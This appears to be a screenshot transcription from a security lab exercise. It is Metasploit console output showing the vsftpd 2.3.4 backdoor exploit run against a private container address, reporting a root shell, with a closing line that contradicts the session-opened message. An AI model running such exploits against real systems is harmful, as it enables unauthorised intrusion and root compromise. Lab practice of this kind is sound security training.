 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS ⇒ 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:46107 → 172.17.0.2:6200) at
2024-03-25 19:31:16 -0700
[*] Exploit completed, but no session was created.